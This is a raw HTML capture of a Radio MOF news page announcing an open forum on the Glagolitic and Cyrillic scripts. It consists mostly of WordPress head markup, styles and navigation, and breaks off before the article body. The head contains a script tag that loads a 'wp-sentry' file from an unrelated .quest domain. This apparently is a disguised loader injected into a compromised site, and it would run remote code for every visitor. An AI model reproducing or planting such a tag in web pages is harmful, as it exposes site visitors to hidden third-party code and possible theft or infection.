

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/glagolica-kirilica-otvorena-tribina-vo-mkc/
body_size: 22616
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  „Глаголица / Кирилица“ &#8211; Отворена трибина во МКЦ</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/271193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/glagolica-kirilica-otvorena-tribina-vo-mkc/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=271193' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fglagolica-kirilica-otvorena-tribina-vo-mkc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fglagolica-kirilica-otvorena-tribina-vo-mkc%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="„Глаголица / Кирилица“ - Отворена трибина во МКЦ"/>
  <meta property="og:url" content="https://www.radiomof.mk/glagolica-kirilica-otvorena-tribina-vo-mkc/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Денес од 18 часот во МКЦ, сала Фросина ќе се одржи Отворена трибина насловена „Глаголицата и кирилицата низ призмата на богатото македонско културно наследство и нивната примена“.

На трибината воведен збор ќе има Елка Јачева-Улчар, а свои презентации ќе имаат Лазе Трипков и Ласко Џуровски.

„Во"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2022/03/Отворена-трибина-scaled.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2022/03/Отворена-трибина-scaled.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2022/03/Отворена-трибина-scaled.jpg"/>
  <meta property="article:published_time" content="2022-03-02T09:54:30+01:00"/>
  <meta property="article:modified_time" content="2022-03-02T09:54:30+01:00" />
  <meta property="og:updated_time" content="2022-03-02T09:54:30+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Култура"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="„Глаголица / Кирилица“ - Отворена трибина во МКЦ"/>
  <meta itemprop="headline" content="„Глаголица / Кирилица“ - Отворена трибина во МКЦ"/>
  <meta itemprop="description" content="Денес од 18 часот во МКЦ, сала Фросина ќе се одржи Отворена трибина насловена „Глаголицата и кирилицата низ призмата на богатото македонско културно наследство и нивната примена“.

На трибината воведен збор ќе има Елка Јачева-Улчар, а свои презентации ќе имаат Лазе Трипков и Ласко Џуровски.

„Во"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2022/03/Отворена-трибина-scaled.jpg"/>
  <meta itemprop="datePublished" content="2022-03-02"/>
  <meta itemprop="dateModified" content="2022-03-02T09:54:30+01:00" />
  <meta itemprop="author" content="Daniel Evrosimoski"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="„Глаголица / Кирилица“ - Отворена трибина во МКЦ"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/glagolica-kirilica-otvorena-tribina-vo-mkc/"/>
  <meta name="twitter:description" content="Денес од 18 часот во МКЦ, сала Фросина ќе се одржи Отворена трибина насловена „Глаголицата и кирилицата низ призмата на богатото македонско културно наследство и нивната примена“.

На трибината воведен збор ќе има Елка Јачева-Улчар, а свои презентации ќе имаат Лазе Трипков и Ласко Џуровски.

„Во"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2022/03/Отворена-трибина-scaled.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-271193 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
